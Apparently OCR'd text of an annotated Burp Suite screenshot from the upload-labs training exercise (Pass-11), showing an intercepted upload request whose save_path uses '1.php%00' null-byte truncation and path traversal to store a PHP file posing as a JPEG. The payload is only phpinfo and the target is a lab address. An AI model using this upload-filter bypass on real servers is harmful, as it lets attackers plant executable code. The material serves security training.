 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.150:80
Forward Drop Intercept is on Action Open Browser Comment this
2 点击发包。 Actions 3 关闭数据拦截功能。
1 POST /fileupload_vuln/upload-labs-master/Pass-11/index.php?save_path=../upload/1.php%00
1 这里我们把上传后的文件修改为
"1.php%00"
2 Host: 192.168.100.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------69058464811466980019760​93649
8 Content-Length: 355
9 Origin: http://192.168.100.150
0 Connection: close
1 Referer: http://192.168.100.150/fileupload_vuln/upload-labs-master/Pass-11/index.php
2 Cookie: PHPSESSID=71inidmbonl97q4od4bmplgt35
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------6905846481146698001976093649
6 Content-Disposition: form-data; name="upload_file"; filename="1.jpg" 这里我们不用修改。
7 Content-Type: image/jpeg
8
9 <?php phpinfo(); ?>
0 -----------------------------6905846481146698001976093649
1 Content-Disposition: form-data; name="submit"
2
3 □□
4 -----------------------------6905846481146698001976093649--
5